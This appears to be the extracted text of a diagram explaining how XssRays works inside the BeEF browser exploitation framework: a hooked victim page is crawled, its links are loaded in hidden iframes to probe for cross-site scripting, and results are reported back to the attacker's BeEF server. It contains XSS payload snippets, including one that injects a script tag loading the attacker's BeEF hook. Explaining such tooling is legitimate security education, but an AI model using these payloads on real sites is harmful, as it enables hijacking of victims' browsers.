 BeEF 0.4.2.9-alpha
XssRays Integration
1
Start XssRays
(timeout: 5000
crossDomain: true)
BeEF Owner
(attacker)
BeEF
<---- polling
serving commands ---->
victim
Hooked
Domain
example.com
2
Serve XssRays main
JS to the victim
3
XssRays loaded
in the DOM
3.1
Crawl links and forms in the hooked
page of domain example.com
3.2
Load previously enumerated resources in
hidden iFrames, including Cross-domain
resources
hooked page
<a href="/page1?name=test"... iFrame_1
<form action="/page4"... iFrame_2
<a href "ext.com/page2?mail=bla" iFrame_3
<iFrame id="iFrame_3" src="ext.com/page2?
mail=bla"><script>document.location.href="
<BeEF-resource>"</script>"
3.3
iFrame_3 is rendered: if the mail parameter
is vulnerable to Xss, the attack vector
when triggered will contact back BeEF
Note: The original XssRays version (0.5.5,
2009) from Gareth Heyes was using a nice trick
(location.hash) to communicate between parent/
child iframes. Nowadays this has been patched.
This is why we're using the location.href trick to
check for cross-domain vulnerable resources.
4
GET /xssrays/rays?sess=123..<attack_info>
Host: beef_server
5
The attacker can now trick the victim to
load http://ext.com/page2?mail=1"><script
src="BeEF-hook"></script>